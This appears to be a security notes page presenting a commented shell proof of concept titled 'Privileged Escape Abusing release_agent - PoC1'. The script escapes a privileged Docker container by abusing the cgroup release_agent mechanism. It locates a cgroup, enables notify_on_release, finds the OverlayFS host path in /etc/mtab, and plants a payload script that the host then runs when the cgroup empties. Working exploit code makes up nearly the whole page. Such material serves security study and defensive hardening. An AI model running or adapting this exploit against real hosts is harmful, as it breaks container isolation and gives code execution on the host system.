 Privileged Escape Abusing release_agent - PoC1 #
Initial PoC
# spawn a new container to exploit via:
# docker run --rm -it --privileged ubuntu bash
# Finds + enables a cgroup release_agent
# Looks for something like: /sys/fs/cgroup/*/release_agent
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
# If "d" is empty, this won't work, you need to use the next PoC
# Enables notify_on_release in the cgroup
mkdir -p $d/w;
echo 1 >$d/w/notify_on_release
# If you have a "Read-only file system" error, you need to use the next PoC
# Finds path of OverlayFS mount for container
# Unless the configuration explicitly exposes the mount point of the host filesystem
# see https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html
t=`sed -n 's/overlay \/ .*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
# Sets release_agent to /path/payload
touch /o; echo $t/c > $d/release_agent
# Creates a payload
echo "#!/bin/sh" > /c
echo "ps > $t/o" >> /c
chmod +x /c
# Triggers the cgroup via empty cgroup.procs
sh -c "echo 0 > $d/w/cgroup.procs"; sleep 1
# Reads the output
cat /o